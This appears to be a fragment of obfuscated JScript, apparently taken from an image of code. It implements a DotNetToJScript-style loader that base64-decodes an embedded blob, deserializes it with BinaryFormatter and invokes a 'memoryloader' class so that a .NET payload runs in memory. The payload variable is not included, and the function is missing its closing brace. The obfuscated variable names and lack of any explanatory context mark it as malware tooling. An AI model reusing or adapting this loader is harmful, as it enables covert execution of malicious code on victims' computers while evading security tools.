 function bazSixFerToStreeeeamStranger(e) {
var r = new ActiveXObject("System.Text.ASCIIEncoding"),
t = r.GetByteCount_2(e),
n = r.GetBytes_4(e);
n = new ActiveXObject("System.Security.Cryptography.FromBase64Transform").TransformFinalBlock(n, 0, t);
var o = new ActiveXObject("System.IO.MemoryStream");
return o.Write(n, 0, t / 4 * 3),
o.Position = 0,
o
var TYIWSSD_HLSKDHLSSD = bazSixFerToStreeeeamStranger(VXR_ZWT_JKL);
var OPOIUY_BNMJUYH_GAGHGDHSJ_SGGSHSHS = new ActiveXObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter");
var CBBZCS_SGSWRW_NMKISG = new ActiveXObject("System.Collections.ArrayList");
var HJUSD_HSKHDKS_LSHLLS = OPOIUY_BNMJUYH_GAGHGDHSJ_SGGSHSHS.Deserialize_2(TYIWSSD_HLSKDHLSSD);
CBBZCS_SGSWRW_NMKISG.Add(undefined);
var RTRW_NMBH_SHSHJSS_MNJKLK = HJUSD_HSKHDKS_LSHLLS.DynamicInvoke(CBBZCS_SGSWRW_NMKISG.ToArray()).CreateInstance(memoryloader);